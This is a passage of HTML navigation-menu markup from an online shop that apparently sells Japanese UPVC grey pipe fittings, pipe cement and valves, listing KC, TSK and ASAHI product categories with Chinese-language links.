		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8558 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色去水薄喉</span></a></li>
			<li id="menu-item-8557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-8557 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°薄曲尺</span></a></li>
			<li id="menu-item-9248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9248 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄曲尺</span></a></li>
			<li id="menu-item-10910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10910 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色92°薄曲尺</span></a></li>
			<li id="menu-item-9287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄梳杰</span></a></li>
			<li id="menu-item-9387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9387 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄刁士</span></a></li>
			<li id="menu-item-9323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9323 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄三叉</span></a></li>
			<li id="menu-item-9347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9347 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色大小薄三叉</span></a></li>
			<li id="menu-item-11192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11192 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄斜叉</span></a></li>
			<li id="menu-item-9201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9201 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄喉帽</span></a></li>
		</ul>
</li>
		<li id="menu-item-9560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9560 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-10891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10891 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li id="menu-item-9572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9572 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄大小叉</span></a></li>
			<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9579 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄刁士</span></a></li>
			<li id="menu-item-9561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9561 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色11-1/4°薄曲尺</span></a></li>
			<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色22-1/2°薄曲尺</span></a></li>
			<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色30°薄曲尺</span></a></li>
			<li id="menu-item-9564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9564 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色60°薄曲尺</span></a></li>
			<li id="menu-item-11052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11052 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色梳杰套</span></a></li>
			<li id="menu-item-11059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11059 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄十字叉</span></a></li>
		</ul>
</li>
		<li id="menu-item-11070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11070 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/" class="woodmart-nav-link"><span class="nav-link-text">其他(薄身)</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-11071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11071 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色梳杰套</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8561 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC喉及配件專用膠水</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-10632" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10632 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c100g%e8%97%8d%e7%bd%90%e5%b0%8f%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌100G藍罐小膠水</span></a></li>
	<li id="menu-item-10631" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10631 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e8%97%8d%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G藍罐大膠水</span></a></li>
	<li id="menu-item-10633" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10633 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e7%b4%85%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G紅罐大膠水</span></a></li>
	<li id="menu-item-10634" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10634 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c1kg%e9%bb%83%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌1KG黃罐大膠水</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8545 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色掣類產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9708 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色波掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8547 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</span></a></li>
		<li id="menu-item-9719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9719 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</span></a></li>
	</ul>
</li>
	<li id="menu-item-9642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9642 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8548 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</span></a></li>
		<li id="menu-item-10960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10960 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</span></a></li>
		<li id="menu-item-9592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9592 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</span></a></li>
	</ul>
</li>
	<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9646 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色水掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-9647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9647 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙水掣</span></a></li>
		<li id="menu-item-9656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9656 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙水掣</span></a></li>
